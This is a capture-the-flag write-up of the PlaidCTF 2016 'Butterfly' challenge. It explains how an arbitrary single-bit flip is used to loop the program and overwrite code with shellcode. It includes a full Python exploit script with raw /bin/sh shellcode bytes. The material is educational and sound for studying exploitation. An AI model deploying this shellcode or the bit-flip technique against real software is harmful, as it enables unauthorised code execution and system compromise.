PlaidCTF 2016: Butterfly

Butterfly was a 150 point pwnable in the 2016 PlaidCTF. Basic properties:

- x86_64

- Not PIE

- Assume ASLR, NX





It turns out to be a very simple binary, all the relevant code in one function

(main), and using only a handful of libc functions. The first thing that

jumped out to me was two calls to mprotect, at the same address. I spent some

time looking at the disassembly and figuring out what was going on. The

relevant portions can be seen here:

I determined that the binary performed the following:

- Print a message.

- Read a line of user input and convert it to a long with

strtol. - Take the read value and right shift by 3 bits. Let’s call this

addr. - Find the (4096-bit) page containing

addrand callmprotectwithPROT_READ|PROT_WRITE|PROT_EXEC. - xor the byte at

addrwith1 << (input & 7). In other words, the lowest 3 bits of the user-provided long are used to index the bit within the byte to flip. - Reprotect the page containing

addrasPROT_READ|PROT_EXEC. - Print a final message.

The TL;DR is that we’re able to flip any bit in any mapped address space of the

process. Due to ASLR, I decided to focus on the .text section of the binary as

my first goal. Specifically, I began looking at the GOT and all of the

executable code after the bit being flipped. I couldn’t immediately happen on

anything obvious (there’s not some branch to flip to system("/bin/sh") after

all).

I had an idea that redirecting control flow with one of the function calls

(either mprotect or puts) seemed like a logical place to flip bits. I

didn’t see an immediately obvious choice, so I wrote a script to brute force

addresses within the two calls, flipping one bit at a time. I happened upon a

bit flip in the call to mprotect that resulted in jumping back to _start+16,

which effectively restarted the program. This meant I could continue to flip

bits, as the one call had been replaced already.

Along with one of my team mates, we hit upon the idea of replacing the code at

the end of the program with our shellcode by flipping the necessary bits. We

chose code beginning at 0x40084d because it meant we could flip one bit in a

je at the top to get to this code when we were ready to execute our shellcode.

We extracted the bytes originally at that address, xor’d with our shellcode (a simple 25-byte /bin/sh shellcode that I’ve previously featured), and determined which bits needed to be flipped. We then calculated the bit flips and wrote a list of numbers to perform them.

In short, we needed to:

- Flip a bit in

call mprotectto give us a never-ending loop. - Flip about 100 bits to deploy our shellcode.

- Flip one final bit to change the

jetojneafter the call tofgets. - Provide garbage input for the final call to

gets.

My team mate and I both wrote scripts to do this because we were playing with different techniques in python. Here’s mine:

base = 0x40084d

sc = '\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x31\xc0\x99\x31\xf6\x54\x5f\xb0\x3b\x0f\x05'

current = 'dH\x8b\x04%(\x00\x00\x00H;D$@u&D\x89\xf0H\x83\xc4H[A'

flips = ''.join(chr(ord(a) ^ ord(b)) for a,b in zip(sc, current))

start_loop = 0x20041c6

end_loop = 0x2003eb0

print hex(start_loop)

for i, pos in enumerate(flips):

pos = ord(pos)

for bit in xrange(8):

if pos & (1<<bit):

print hex(((base + i) << 3) | bit)

print hex(end_loop)

print 'whoami'

Redirecting to netcat allowed us to obtain a shell, and the flag. Great challenge and amazing to see how one bit flip can do so much!